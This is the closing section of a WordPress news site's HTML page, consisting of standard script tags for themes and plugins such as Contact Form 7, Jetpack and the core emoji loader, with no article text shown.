<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"be3f3ceb78","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.3" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150649714","post":"8979","tz":"5.5","srv":"www.khabrokichaupal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150649714", "8979" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","nonce":"046caeb331","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.khabrokichaupal.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F07%2F17%2Fdistrict%2Fayodhya%2F8979%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 04:24:30 -->